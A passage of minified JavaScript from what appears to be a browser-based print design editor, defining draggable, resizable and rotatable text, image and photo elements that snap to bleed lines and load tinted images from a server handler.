t=this.container.offsetLeft/this.curScale,n=this.container.offsetTop/this.curScale;this.container.style.left=Math.round(t*oStudio.ui.scale)+"px",this.container.style.top=Math.round(n*oStudio.ui.scale)+"px",this.element.RowNo>1&&(this.w=this.w/this.curScale*oStudio.ui.scale,this.h=this.h/this.curScale*oStudio.ui.scale,this.updateSize()),this.curScale=oStudio.ui.scale,this.setRtTimeout(),this.img.src=this.getURL()},TextElement.prototype.updateTextElementValue=function(){this.newValue=this.textBox.value,this.setRtTimeout(),this.img.src=this.getURL()},TextElement.prototype.inactive=function(){this.container.style.cursor="auto",this.eventHandlerRegisters.mouseDown&&(EventUtil.removeEventHandler(this.container,mousedown,function(){this.onMouseDown(EventUtil.getEvent())}),this.eventHandlerRegisters.mouseDown=0)},TextElement.prototype.active=function(){var n=this;this.container.style.cursor="move",this.eventHandlerRegisters.mouseDown||(EventUtil.addEventHandler(this.container,mousedown,function(){n.onMouseDown(EventUtil.getEvent())}),this.eventHandlerRegisters.mouseDown=1)},TextElement.prototype.rotateLeft=function(){this.rotation+=90,this.rotation==360&&(this.rotation=0),this.rotated=!0,this.setRtTimeout(),this.img.src=this.getURL()},TextElement.prototype.rotateRight=function(){this.rotation-=90,this.rotation<0&&(this.rotation+=360),this.rotated=!0,this.setRtTimeout(),this.img.src=this.getURL()};
function ImageElement(n,t,i,r,u){Element.call(this,n,t,i);var f=this;EventUtil.eventAdapt(),this.touchAble="ontouchstart"in window,this.manager=oStudio.ui.elementManager,this.photoElement=typeof r=="undefined"?null:r==null?null:r,this.selected=0,n.OrigW==0?(this.OriginalW=this.w,this.OriginalH=this.h):(this.OriginalW=n.OrigW,this.OriginalH=n.OrigH,f.CalculateOriginalWHAbs()),n.RotationOrigWidth==0?(this.orig_w=this.OriginalW,this.orig_h=this.OriginalH):(this.orig_w=n.RotationOrigWidth,this.orig_h=n.RotationOrigHeight),this.img=new Image,this.rtMsgTimeoutId=0,this.rtMsgInt=500,this.ResizeMsg="To ensure superior quality, please check your image before approving",this.tint=n.TextColor.length===0?"":n.TextColor.cmykToRGB(),this.random=Math.random(),this.container.style.position="absolute",this.container.style.left=this.x+"px",this.container.style.top=this.y+"px",this.container.style.cursor="move",this.curScale=oStudio.ui.scale,EventUtil.addEventHandler(this.container,"keydown",function(){EventUtil.getEvent().keyCode===46&&f.manager.clear()}),EventUtil.addEventHandler(this.container,mousedown,function(){f.onMouseDown(EventUtil.getEvent())}),EventUtil.addEventHandler(this.container,"dblclick",function(){f.onDoubleClick(EventUtil.getEvent())}),this.imgHolder=document.createElement("img"),this.imgHolder.style.position="absolute",this.imgHolder.style.zIndex=1,this.imgHolder.style.left="0px",this.imgHolder.style.top="0px",this.container.appendChild(this.imgHolder),this.dragger=oStudio.global.createDiv(this.index+"_ImageDragger","absolute",0,0,"100%","100%",2),this.dragger.style.backgroundImage="url("+oStudio.config.appPath+oStudio.config.genericImgPath+"fill.gif)",this.container.appendChild(this.dragger),this.border=oStudio.global.createDiv(this.index+"_ImageBorder","absolute",0,0,null,null,3),this.border.style.visibility="hidden",this.addBorder(),this.container.appendChild(this.border),this.initDragBoxes(),this.dragDiffX=0,this.dragDiffY=0,this.tempMouseMove=function(){var i=EventUtil.getEvent(),t,n;f.touchAble?(t=i.pageX-f.dragDiffX,n=i.pageY-f.dragDiffY):(t=i.clientX-f.dragDiffX,n=i.clientY-f.dragDiffY),f.container.style.left=t+"px",f.container.style.top=n+"px",f.photoElement!=null&&(f.photoElement.container.style.left=t+"px",f.photoElement.container.style.top=n+"px")},this.tempMouseUp=function(){EventUtil.removeEventHandler(document,mousemove,f.tempMouseMove),EventUtil.removeEventHandler(document,mouseup,f.tempMouseUp),f.dragEnd()},this.dragEnd=function(){var i;if(oStudio.snapBleedOn){var r=f.container.offsetLeft,u=f.container.offsetTop,n=f.w,t=f.h,e=oStudio.math.bleedSize,o=oStudio.math.fullWidth,s=oStudio.math.fullHeight,l=oStudio.math.textDesignWidth,a=oStudio.math.textDesignHeight,c=oStudio.math.textDesignWidth+e,h=oStudio.math.textDesignHeight+e;parseFloat(this.partialDesignAsIcon[0])==0?(r<e&&r>0?(r=0,r+n>c&&r+n<o&&(i=o/n,n=n*i,t=t*i,u+t>h&&u+t<s&&(i=s/t,t=t*i,n=n*i))):r+n>c&&r+n<o&&(r=o-n,r<e&&r>0&&(i=o/n,n=n*i,t=t*i,r=o-n,u+t>h&&u+t<s&&(i=s/t,t=t*i,n=n*i))),u<e&&u>0?(u=0,u+t>h&&u+t<s&&(i=s/t,t=t*i,n=n*i,r+n>c&&r+n<o&&(i=o/n,n=n*i,t=t*i))):u+t>h&&u+t<s&&(u=s-t,u<e&&u>0&&(i=s/t,t=t*i,n=n*i,u=s-t,r+n>c&&r+n<o&&(i=o/n,n=n*i,t=t*i)))):(r<e?(r=e,r+n>c&&(i=l/n,n=n*i,t=t*i,u+t>h&&(i=a/t,t=t*i,n=n*i))):r+n>c&&(r=o-e-n,r<e&&(i=l/n,n=n*i,t=t*i,r=e,u+t>h&&(i=a/t,t=t*i,n=n*i))),u<e?(u=e,u+t>h&&(i=a/t,t=t*i,n=n*i,r+n>c&&(i=l/n,n=n*i,t=t*i))):u+t>h&&(u=s-e-t,u<e&&(i=a/t,t=t*i,n=n*i,u=e,r+n>c&&(i=l/n,n=n*i,t=t*i)))),f.container.style.left=r+"px",f.container.style.top=u+"px",f.w=n,f.h=t,f.updateSize(),f.photoElement!=null&&(f.photoElement.container.style.left=r+"px",f.photoElement.container.style.top=u+"px",f.photoElement.w=n,f.photoElement.h=t,f.photoElement.updateSize())}},this.dragBoxOffX=0,this.dragBoxOffY=0,this.dragBoxStrX=0,this.dragBoxStrY=0,this.dragBoxDirH=0,this.dragBoxDirV=0,this.dragBoxStrW=0,this.dragBoxStrH=0,this.dragTangent=0,this.tempBoxMouseMove=function(){var e=EventUtil.getEvent(),i,u,r,n,t;f.touchAble?(i=e.pageX-f.dragBoxStrX,u=e.pageY-f.dragBoxStrY):(i=e.clientX-f.dragBoxStrX,u=e.clientY-f.dragBoxStrY),r=1;switch(f.dragBoxDirH){case 0:switch(f.dragBoxDirV){case 0:n=f.dragBoxStrW-i,t=f.dragBoxStrH-u,(f.manager.keepRatio||f.manager.ctrlOn||f.photoElement!=null)&&(i=i+(n-t/f.dragTangent),n=t/f.dragTangent),f.container.style.left=f.dragBoxOffX+i+"px",r=n/f.w,f.w=n,f.container.style.top=f.dragBoxOffY+u+"px",f.h=t,n>15&&n<f.manager.maxImgZoomIn*f.OriginalW&&t>15&&t<f.manager.maxImgZoomIn*f.OriginalH||f.addUserMsg20(f.ResizeMsg);break;case 1:n=f.dragBoxStrW-i,f.container.style.left=f.dragBoxOffX+i+"px",r=n/f.w,f.w=n,n>15&&n<f.manager.maxImgZoomIn*f.OriginalW||f.addUserMsg20(f.ResizeMsg),f.manager.keepRatio&&(t=n*f.dragTangent,f.h=t,t>15&&t<f.manager.maxImgZoomIn*f.OriginalH||f.addUserMsg20(f.ResizeMsg));break;case 2:n=f.dragBoxStrW-i,t=f.dragBoxStrH+u,(f.manager.keepRatio||f.manager.ctrlOn||f.photoElement!=null)&&(i=i+(n-t/f.dragTangent),n=t/f.dragTangent),f.container.style.left=f.dragBoxOffX+i+"px",r=n/f.w,f.w=n,f.h=t,n>15&&n<f.manager.maxImgZoomIn*f.OriginalW&&t>15&&t<f.manager.maxImgZoomIn*f.OriginalH||f.addUserMsg20(f.ResizeMsg)}break;case 1:switch(f.dragBoxDirV){case 0:t=f.dragBoxStrH-u,f.container.style.top=f.dragBoxOffY+u+"px",r=t/f.h,f.h=t,t>15&&t<f.manager.maxImgZoomIn*f.OriginalH||f.addUserMsg20(f.ResizeMsg),f.manager.keepRatio&&(n=t/f.dragTangent,f.w=n,n>15&&n<f.manager.maxImgZoomIn*f.OriginalW||f.addUserMsg20(f.ResizeMsg));break;case 2:t=f.dragBoxStrH+u,r=t/f.h,f.h=t,t>15&&t<f.manager.maxImgZoomIn*f.OriginalH||f.addUserMsg20(f.ResizeMsg),f.manager.keepRatio&&(n=t/f.dragTangent,f.w=n,n>15&&n<f.manager.maxImgZoomIn*f.OriginalW||f.addUserMsg20(f.ResizeMsg))}break;case 2:switch(f.dragBoxDirV){case 0:n=f.dragBoxStrW+i,t=f.dragBoxStrH-u,(f.manager.keepRatio||f.manager.ctrlOn||f.photoElement!=null)&&(n=t/f.dragTangent),r=n/f.w,f.w=n,n>15&&n<f.manager.maxImgZoomIn*f.OriginalW||f.addUserMsg20(f.ResizeMsg),f.container.style.top=f.dragBoxOffY+u+"px",f.h=t,t>15&&t<f.manager.maxImgZoomIn*f.OriginalH||f.addUserMsg20(f.ResizeMsg);break;case 1:n=f.dragBoxStrW+i,r=n/f.w,f.w=n,n>15&&n<f.manager.maxImgZoomIn*f.OriginalW||f.addUserMsg20(f.ResizeMsg),f.manager.keepRatio&&(t=n*f.dragTangent,f.h=t,t>15&&t<f.manager.maxImgZoomIn*f.OriginalH||f.addUserMsg20(f.ResizeMsg));break;case 2:n=f.dragBoxStrW+i,t=f.dragBoxStrH+u,(f.manager.keepRatio||f.manager.ctrlOn||f.photoElement!=null)&&(n=t/f.dragTangent),r=n/f.w,f.w=n,f.h=t,n>15&&n<f.manager.maxImgZoomIn*f.OriginalW&&t>15&&t<f.manager.maxImgZoomIn*f.OriginalH||f.addUserMsg20(f.ResizeMsg)}}f.rotation==0||f.rotation==360?(f.orig_w=f.w,f.orig_h=f.h):(f.orig_w*=r,f.orig_h*=r),f.updateSize(),f.photoElement!=null&&(f.photoElement.w=f.w,f.photoElement.h=f.h,f.photoElement.container.style.top=f.container.style.top,f.photoElement.container.style.left=f.container.style.left,f.photoElement.updateSize())},this.tempBoxMouseUp=function(){EventUtil.removeEventHandler(document,mousemove,f.tempBoxMouseMove),EventUtil.removeEventHandler(document,mouseup,f.tempBoxMouseUp),f.dragEnd()},this.img.onload=function(){var n,i,t;f.updateSize(),bUsePNGFilter?(n=escape(f.getURL(0)),n!==oStudio.config.appPath+oStudio.config.genericImgPath+"fill.gif"&&(i="progid:DXImageTransform.Microsoft.AlphaImageLoader",t="(src='"+n+"', sizingMethod='scale')",f.imgHolder.style.filter=i+t,f.imgHolder.src=oStudio.config.appPath+oStudio.config.genericImgPath+"fill.gif")):f.imgHolder.src=f.img.src,f.selected&&oStudio.ui.elementManager.updateToolbarStyleControls(),f.removeRtMsg()},(!r||u)&&oStudio.ui.showBleedLines(),this.img.onerror=function(){f.addUserMsg("Error loading image."),f.removeRtMsg()},this.imgHolder.src=oStudio.config.appPath+oStudio.config.genericImgPath+"fill.gif",this.setRtTimeout(),this.img.src=this.getURL(1)}ImageElement.prototype=new Element,ImageElement.prototype.finalize=function(){this.element.Value=this.photoElement!=null?"":this.value,this.element.TextColor=this.tint.length===0?"":this.tint.substr(1,6).rgbToCMYK(),this.element.XAbs=Math.round((this.container.offsetLeft-oStudio.math.bleedSize/2)/oStudio.ui.scale/oStudio.math.bigResOverScreenRes),parseFloat(this.partialDesignAsIcon[0])>0&&(this.element.XAbs=this.element.XAbs+Math.round(parseFloat(this.partialDesignAsIcon[0])*72)),this.element.YAbs=Math.round((this.container.offsetTop-oStudio.math.bleedSize/2)/oStudio.ui.scale/oStudio.math.bigResOverScreenRes),parseFloat(this.partialDesignAsIcon[1])>0&&(this.element.YAbs=this.element.YAbs+Math.round(parseFloat(this.partialDesignAsIcon[1])*72)),this.element.WAbs=Math.round(this.w/oStudio.ui.scale/oStudio.math.bigResOverScreenRes),this.element.HAbs=Math.round(this.h/oStudio.ui.scale/oStudio.math.bigResOverScreenRes),this.element.Deleted=this.deleted,this.element.Rotation=this.rotation,this.element.RotationOrigWidth=Math.round(this.orig_w),this.element.RotationOrigHeight=Math.round(this.orig_h)},ImageElement.prototype.getURL=function(n){var r,i,t;return this.value!==oStudio.config.appPath+oStudio.config.genericImgPath+"fill.gif"?(r=escape(this.value),i=escape(this.tint),this.random=n?Math.random():this.random,t="imgUrl="+r+"&tintColor="+i+"&rotate="+this.rotation+"&"+this.random,"ImageEffect.axd?"+t):oStudio.config.appPath+oStudio.config.genericImgPath+"fill.gif"},ImageElement.prototype.updateTint=function(n){this.tint=n.length===7?n:"",this.setRtTimeout(),this.img.src=this.getURL(1)},ImageElement.prototype.updateImgUrl=function(n){this.value=n,this.setRtTimeout(),this.img.src=this.getURL(1)},ImageElement.prototype.initDragBoxes=function(){var n=5,l=this,s,t;if(isIE&&(n=7),s=this.index,t=function(t,i,r,u,f,e,o){var h=oStudio.global.createDiv(s+"_"+t+"DragBox","absolute",null,null,n,n,5);return h.style.backgroundColor="#FFFFFF",h.style.border="solid 1px #000000",h.style.overflow="hidden",h.style.cursor=e,typeof o!="undefined"&&(h.style.display=o),EventUtil.addEventHandler(h,mousedown,function(){l.onDragBoxMouseDown(EventUtil.getEvent(),r,i)}),h},this.photoElement==null){var o=t("TL",0,0,n/-2,n/-2,"nw-resize"),c=t("TC",0,1,(this.w-n)/2,n/-2,"n-resize"),h=t("TR",0,2,this.w-n/2,n/-2,"ne-resize"),r=t("ML",1,0,n/-2,(this.h-n)/2,"w-resize"),i=t("BL",2,0,n/-2,this.h-n/2,"sw-resize"),u=t("BC",2,1,(this.w-n)/2,this.h-n/2,"s-resize"),f=t("BR",2,2,this.w-n/2,this.h-n/2,"se-resize"),e=t("MR",1,2,this.w-n/2,(this.h-n)/2,"e-resize");this.border.appendChild(o),this.border.appendChild(c),this.border.appendChild(h),this.border.appendChild(e),this.border.appendChild(f),this.border.appendChild(u),this.border.appendChild(i),this.border.appendChild(r)}else{var o=t("TL",0,0,n/-2,n/-2,"nw-resize"),c=t("TC",0,1,(this.w-n)/2,n/-2,"n-resize","none"),h=t("TR",0,2,this.w-n/2,n/-2,"ne-resize"),r=t("ML",1,0,n/-2,(this.h-n)/2,"w-resize","none"),i=t("BL",2,0,n/-2,this.h-n/2,"sw-resize"),u=t("BC",2,1,(this.w-n)/2,this.h-n/2,"s-resize","none"),f=t("BR",2,2,this.w-n/2,this.h-n/2,"se-resize"),e=t("MR",1,2,this.w-n/2,(this.h-n)/2,"e-resize","none");this.border.appendChild(o),this.border.appendChild(c),this.border.appendChild(h),this.border.appendChild(e),this.border.appendChild(f),this.border.appendChild(u),this.border.appendChild(i),this.border.appendChild(r)}},ImageElement.prototype.select=function(){this.border.style.visibility="visible",this.selected=1},ImageElement.prototype.unselect=function(){this.border.style.visibility="hidden",this.selected=0},ImageElement.prototype.updateSize=function(){var n=this.border.childNodes,t=5;this.imgHolder.style.width=this.w+"px",this.imgHolder.style.height=this.h+"px",this.dragger.style.width=this.w+"px",this.dragger.style.height=this.h+"px",this.container.style.width=this.w+"px",this.container.style.height=this.h+"px",n[0].style.width=this.w+"px",n[1].style.width=this.w+"px",n[1].style.top=this.h-1+"px",n[2].style.height=this.h+"px",n[3].style.height=this.h+"px",n[3].style.left=this.w-1+"px",n[4].style.left=t/-2+"px",n[4].style.top=t/-2+"px",n[5].style.left=(this.w-t)/2+"px",n[5].style.top=t/-2+"px",n[6].style.left=this.w-t/2+"px",n[6].style.top=t/-2+"px",n[7].style.left=this.w-t/2+"px",n[7].style.top=(this.h-t)/2+"px",n[8].style.left=this.w-t/2+"px",n[8].style.top=this.h-t/2+"px",n[9].style.left=(this.w-t)/2+"px",n[9].style.top=this.h-t/2+"px",n[10].style.left=t/-2+"px",n[10].style.top=this.h-t/2+"px",n[11].style.left=t/-2+"px",n[11].style.top=(this.h-t)/2+"px"},ImageElement.prototype.addBorder=function(){var r=this.border,e="url("+oStudio.config.appPath+oStudio.config.genericImgPath+"marqueeLineH.gif)",f="url("+oStudio.config.appPath+oStudio.config.genericImgPath+"marqueeLineV.gif)",u=oStudio.global.createDiv(this.index+"_topImgB","absolute",0,0,null,1,1),t,i,n;u.style.overflow="hidden",u.style.backgroundImage=e,r.appendChild(u),t=oStudio.global.createDiv(this.index+"_botImgB","absolute",0,0,null,1,2),t.style.overflow="hidden",t.style.backgroundImage=e,r.appendChild(t),i=oStudio.global.createDiv(this.index+"_lftImgB","absolute",0,0,1,null,3),i.style.overflow="hidden",i.style.backgroundImage=f,r.appendChild(i),n=oStudio.global.createDiv(this.index+"_rgtImgB","absolute",0,0,1,null,4),n.style.overflow="hidden",n.style.backgroundImage=f,r.appendChild(n)},ImageElement.prototype.onMouseDown=function(n){var t=this;n.stopPropagation(),t.selected||t.manager.selectImageElements(t.index),t.touchAble?(t.dragDiffX=n.pageX-t.container.offsetLeft,t.dragDiffY=n.pageY-t.container.offsetTop):(t.dragDiffX=n.clientX-t.container.offsetLeft,t.dragDiffY=n.clientY-t.container.offsetTop),EventUtil.addEventHandler(document,mousemove,t.tempMouseMove),EventUtil.addEventHandler(document,mouseup,t.tempMouseUp)},ImageElement.prototype.onDoubleClick=function(n){n.stopPropagation(),this.selected||this.manager.selectImageElements(this.index),this.photoElement&&window.open("/Studiov1/Upload.aspx?Type=PhotoElement&ItemID="+oStudio.composition.ItemID+"&DesignID="+oStudio.composition.DesignID+"&ElementIndex="+this.photoElement.index+"&FrameW="+this.w+"&FrameH="+this.h,"","width=820px,height=780px,resizable=0,scrollbars=1")},ImageElement.prototype.onDragBoxMouseDown=function(n,t,i){var r=this;n.stopPropagation(),r.dragBoxDirH=t,r.dragBoxDirV=i,r.touchAble?(r.dragBoxStrX=n.pageX,r.dragBoxStrY=n.pageY):(r.dragBoxStrX=n.clientX,r.dragBoxStrY=n.clientY),r.dragBoxOffX=r.container.offsetLeft,r.dragBoxOffY=r.container.offsetTop,r.dragBoxStrW=r.w,r.dragBoxStrH=r.h,r.dragTangent=r.h/r.w,EventUtil.addEventHandler(document,mousemove,r.tempBoxMouseMove),EventUtil.addEventHandler(document,mouseup,r.tempBoxMouseUp)},ImageElement.prototype.clear=function(){this.photoElement!=null&&this.photoElement.clear(),oStudio.ui.elementManager.container.removeChild(this.container),this.value="",oStudio.ui.elementManager.onImageElementCleared(),this.deleted=!0},ImageElement.prototype.resize=function(){var i=this.container.offsetLeft/this.curScale,r=this.container.offsetTop/this.curScale,n=this.w/this.curScale,t=this.h/this.curScale;this.container.style.left=Math.round(i*oStudio.ui.scale)+"px",this.container.style.top=Math.round(r*oStudio.ui.scale)+"px",this.w=n*oStudio.ui.scale,this.h=t*oStudio.ui.scale,this.orig_w=this.orig_w/this.curScale*oStudio.ui.scale,this.orig_h=this.orig_h/this.curScale*oStudio.ui.scale,this.curScale=oStudio.ui.scale,this.updateSize()},ImageElement.prototype.setRtTimeout=function(){var n=this;clearTimeout(this.rtMsgTimeoutId),this.rtMsgTimeoutId=setTimeout(function(){n.addRtMsg()},n.rtMsgInt)},ImageElement.prototype.addRtMsg=function(){var n=["img"+this.index,"Loading Image..."];oStudio.msg.addRuntimeMsg(n)},ImageElement.prototype.removeRtMsg=function(){clearTimeout(this.rtMsgTimeoutId),oStudio.msg.removeRuntimeMsg("img"+this.index)},ImageElement.prototype.addUserMsg=function(n){var t=n;oStudio.msg.addUserMsg(t)},ImageElement.prototype.addUserMsg20=function(n){var t=n;oStudio.msg.addUserMsg20(t)},ImageElement.prototype.CalculateOriginalWHAbs=function(){var r=oStudio.math,v=this.OriginalW*oStudio.composition.ImgResLrg/300,a=this.OriginalH*oStudio.composition.ImgResLrg/300,t=v*oStudio.ui.scale*r.screenResOverLrgRes,n=a*oStudio.ui.scale*r.screenResOverLrgRes,e=r.textDesignWidth*r.screenResOverBigRes,f=r.textDesignHeight*r.screenResOverBigRes,c=r.fullWidth*r.screenResOverBigRes,l=r.fullHeight*r.screenResOverBigRes,u=r.bleedSize*r.screenResOverBigRes,o=u/2,s=u/2,h=!1,i;parseFloat(this.partialDesignAsIcon[0])>0&&(h=!0),t>e?h?(i=t/e,t=t*(1/i),n=n*(1/i),n>f&&(i=n/f,t=t*(1/i),n=n*(1/i))):(o=-(u/2),s=-(u/2),i=t/c,t=t*(1/i),n=n*(1/i),n<l&&n>f+u&&(i=n/l,t=t*(1/i),n=n*(1/i))):n>f&&(h?(i=n/f,t=t*(1/i),n=n*(1/i),t>e&&(i=t/e,t=t*(1/i),n=n*(1/i))):(o=-(u/2),s=-(u/2),i=n/l,t=t*(1/i),n=n*(1/i),t<c&&t>e+u&&(i=t/c,t=t*(1/i),n=n*(1/i)))),o=o/oStudio.ui.scale,s=s/oStudio.ui.scale,t=t/oStudio.ui.scale,n=n/oStudio.ui.scale,this.OriginalW=t*oStudio.math.bigResOverScreenRes*oStudio.ui.scale,this.OriginalH=n*oStudio.math.bigResOverScreenRes*oStudio.ui.scale},ImageElement.prototype.rotate=function(n){if(n>=0&&n<=360&&n!=this.rotation){this.rotation=parseInt(n);var t=this.getRotatedSizes({width:this.orig_w,height:this.orig_h,degree:this.rotation});this.w=t.width,this.h=t.height,this.setRtTimeout(),this.img.src=this.getURL()}},ImageElement.prototype.getRotatedSizes=function(n){var t=Math.abs(n.degree)%180,e=(t>90?180-t:t)*Math.PI/180,o=Math.sin(e),s=Math.cos(e),f=n.width,i=n.height,r,u;return r=f*s+i*o,u=f*o+i*s,{width:r,height:u}};
function PhotoElement(n,t,i){Element.call(this,n,t,i);var r=this;EventUtil.eventAdapt(),this.touchAble="ontouchstart"in window,this.manager=oStudio.ui.elementManager,this.selected=0,this.orig_w=this.w,this.orig_h=this.h,this.img=new Image,this.rtMsgTimeoutId=0,this.rtMsgInt=500,this.photoTextElementIndex=null,this.tint=n.TextColor.length===0?"":n.TextColor.cmykToRGB(),this.random=Math.random(),this.container.style.position="absolute",this.container.style.left=this.x+"px",this.container.style.top=this.y+"px",this.container.style.cursor="pointer",this.curScale=oStudio.ui.scale,EventUtil.addEventHandler(this.container,mousedown,function(){r.onMouseDown(EventUtil.getEvent())}),this.imgHolder=document.createElement("img"),this.imgHolder.style.position="absolute",this.imgHolder.style.zIndex=1,this.imgHolder.style.left=0,this.imgHolder.style.top=0,this.container.appendChild(this.imgHolder),this.dragger=oStudio.global.createDiv(this.index+"_ImageDragger","absolute",0,0,"100%","100%",2),this.dragger.style.backgroundImage="url("+oStudio.config.appPath+oStudio.config.genericImgPath+"fill.gif)",this.container.appendChild(this.dragger),this.border=oStudio.global.createDiv(this.index+"_ImageBorder","absolute",0,0,null,null,3),this.border.style.visibility="hidden",this.addBorder(),this.container.appendChild(this.border),this.initDragBoxes(),this.dragDiffX=0,this.dragDiffY=0,this.tempMouseMove=function(){var n=EventUtil.getEvent(),i,t;r.touchAble?(i=n.pageX-r.dragDiffX,t=n.pageY-r.dragDiffY):(i=n.clientX-r.dragDiffX,t=n.clientY-r.dragDiffY),r.container.style.left=i+"px",r.container.style.top=t+"px"},this.tempMouseUp=function(){EventUtil.removeEventHandler(document,mousemove,r.tempMouseMove),EventUtil.removeEventHandler(document,mouseup,r.tempMouseUp),r.dragEnd()},this.dragEnd=function(){var i;if(oStudio.snapBleedOn){var u=r.container.offsetLeft,f=r.container.offsetTop,n=r.w,t=r.h,s=oStudio.math.bleedSize,o=oStudio.math.fullWidth,e=oStudio.math.fullHeight,h=oStudio.math.textDesignWidth+s,c=oStudio.math.textDesignHeight+s;u<s&&u>0?(u=0,u+n>h&&u+n<o&&(i=o/n,n=n*i,t=t*i,f+t>c&&f+t<e&&(i=e/t,t=t*i,n=n*i))):u+n>h&&u+n<o&&(u=o-n,u<s&&u>0&&(i=o/n,n=n*i,t=t*i,u=o-n,f+t>c&&f+t<e&&(i=e/t,t=t*i,n=n*i))),f<s&&f>0?(f=0,f+t>c&&f+t<e&&(i=e/t,t=t*i,n=n*i,u+n>h&&u+n<o&&(i=o/n,n=n*i,t=t*i))):f+t>c&&f+t<e&&(f=e-t,f<s&&f>0&&(i=e/t,t=t*i,n=n*i,f=e-t,u+n>h&&u+n<o&&(i=o/n,n=n*i,t=t*i))),r.container.style.left=u+"px",r.container.style.top=f+"px",r.w=n,r.h=t,r.updateSize()}},this.dragBoxOffX=0,this.dragBoxOffY=0,this.dragBoxStrX=0,this.dragBoxStrY=0,this.dragBoxDirH=0,this.dragBoxDirV=0,this.dragBoxStrW=0,this.dragBoxStrH=0,this.dragTangent=0,this.tempBoxMouseMove=function(){var f=EventUtil.getEvent(),i,u,n,t;r.touchAble?(i=f.pageX-r.dragBoxStrX,u=f.pageY-r.dragBoxStrY):(i=f.clientX-r.dragBoxStrX,u=f.clientY-r.dragBoxStrY);switch(r.dragBoxDirH){case 0:switch(r.dragBoxDirV){case 0:n=r.dragBoxStrW-i,t=r.dragBoxStrH-u,r.manager.ctrlOn&&(i=i+(n-t/r.dragTangent),n=t/r.dragTangent),n>15&&(r.container.style.left=r.dragBoxOffX+i+"px",r.w=n),t>15&&(r.container.style.top=r.dragBoxOffY+u+"px",r.h=t);break;case 1:n=r.dragBoxStrW-i,n>15&&(r.container.style.left=r.dragBoxOffX+i+"px",r.w=n);break;case 2:n=r.dragBoxStrW-i,t=r.dragBoxStrH+u,r.manager.ctrlOn&&(i=i+(n-t/r.dragTangent),n=t/r.dragTangent),n>15&&(r.container.style.left=r.dragBoxOffX+i+"px",r.w=n),t>15&&(r.h=t)}break;case 1:switch(r.dragBoxDirV){case 0:t=r.dragBoxStrH-u,t>15&&(r.container.style.top=r.dragBoxOffY+u+"px",r.h=t);break;case 2:t=r.dragBoxStrH+u,t>15&&(r.h=t)}break;case 2:switch(r.dragBoxDirV){case 0:n=r.dragBoxStrW+i,t=r.dragBoxStrH-u,r.manager.ctrlOn&&(n=t/r.dragTangent),n>15&&(r.w=n),t>15&&(r.container.style.top=r.dragBoxOffY+u+"px",r.h=t);break;case 1:n=r.dragBoxStrW+i,n>15&&(r.w=n);break;case 2:n=r.dragBoxStrW+i,t=r.dragBoxStrH+u,r.manager.ctrlOn&&(n=t/r.dragTangent),n>15&&(r.w=n),t>15&&(r.h=t)}}r.updateSize()},this.tempBoxMouseUp=function(){EventUtil.removeEventHandler(document,mousemove,r.tempBoxMouseMove),EventUtil.removeEventHandler(document,mouseup,r.tempBoxMouseUp),r.dragEnd()},this.img.onload=function(){if(r.updateSize(),bUsePNGFilter){var t="progid:DXImageTransform.Microsoft.AlphaImageLoader",n="(src='"+escape(r.getURL(0))+"', sizingMethod='scale')";r.imgHolder.style.filter=t+n,r.imgHolder.src=oStudio.config.appPath+oStudio.config.genericImgPath+"fill.gif"}else r.imgHolder.src=r.img.src;r.selected&&oStudio.ui.elementManager.updateToolbarStyleControls(),r.removeRtMsg()},this.img.onerror=function(){r.addUserMsg("Error loading image."),r.removeRtMsg()},this.imgHolder.src=oStudio.config.appPath+oStudio.config.genericImgPath+"fill.gif",this.setRtTimeout(),this.img.src=this.getURL(1)}PhotoElement.prototype=new Element,PhotoElement.prototype.finalize=function(){this.element.Value=this.value,this.element.TextColor=this.tint.length===0?"":this.tint.substr(1,6).rgbToCMYK(),this.element.XAbs=Math.round((this.container.offsetLeft-oStudio.math.bleedSize/2)/oStudio.ui.scale/oStudio.math.bigResOverScreenRes),parseFloat(this.partialDesignAsIcon[0])>0&&(this.element.XAbs=this.element.XAbs+Math.round(parseFloat(this.partialDesignAsIcon[0])*72)),this.element.YAbs=Math.round((this.container.offsetTop-oStudio.math.bleedSize/2)/oStudio.ui.scale/oStudio.math.bigResOverScreenRes),parseFloat(this.partialDesignAsIcon[1])>0&&(this.element.YAbs=this.element.YAbs+Math.round(parseFloat(this.partialDesignAsIcon[1])*72)),this.element.WAbs=Math.round(this.w/oStudio.ui.scale/oStudio.math.bigResOverScreenRes),this.element.HAbs=Math.round(this.h/oStudio.ui.scale/oStudio.math.bigResOverScreenRes),this.element.Deleted=this.deleted,this.element.Rotation=this.rotation,this.element.RotationOrigWidth=Math.round(this.orig_w),this.element.RotationOrigHeight=Math.round(this.orig_h)},PhotoElement.prototype.getURL=function(n){var i=escape(this.value),r=escape(this.tint),t;return this.random=n?Math.random():this.random,t="imgUrl="+i+"&tintColor="+r+"&rotate="+this.rotation+"&"+this.random,"ImageEffect.axd?"+t},PhotoElement.prototype.updateTint=function(n){this.tint=n.length===7?n:"",this.setRtTimeout(),this.img.src=this.getURL(1)},PhotoElement.prototype.updateImgUrl=function(n){this.value=n,this.setRtTimeout(),this.img.src=this.getURL(1)},PhotoElement.prototype.initDragBoxes=function(){var n=5,s=this;isIE&&(n=7);var o=this.index,t=function(t,i,r,u,f,e){var h=oStudio.global.createDiv(o+"_"+t+"DragBox","absolute",null,null,n,n,5);return h.style.backgroundColor="#FFFFFF",h.style.border="solid 1px #000000",h.style.overflow="hidden",h.style.cursor=e,EventUtil.addEventHandler(h,mousedown,function(){s.onDragBoxMouseDown(EventUtil.getEvent(),r,i)}),h},h=t("TL",0,0,n/-2,n/-2,"nw-resize"),l=t("TC",0,1,(this.w-n)/2,n/-2,"n-resize"),c=t("TR",0,2,this.w-n/2,n/-2,"ne-resize"),r=t("ML",1,0,n/-2,(this.h-n)/2,"w-resize"),i=t("BL",2,0,n/-2,this.h-n/2,"sw-resize"),u=t("BC",2,1,(this.w-n)/2,this.h-n/2,"s-resize"),f=t("BR",2,2,this.w-n/2,this.h-n/2,"se-resize"),e=t("MR",1,2,this.w-n/2,(this.h-n)/2,"e-resize");this.border.appendChild(h),this.border.appendChild(l),this.border.appendChild(c),this.border.appendChild(e),this.border.appendChild(f),this.border.appendChild(u),this.border.appendChild(i),this.border.appendChild(r)},PhotoElement.prototype.select=function(){this.border.style.visibility="visible",this.selected=1},PhotoElement.prototype.unselect=function(){this.border.style.visibility="hidden",this.selected=0},PhotoElement.prototype.updateSize=function(){var 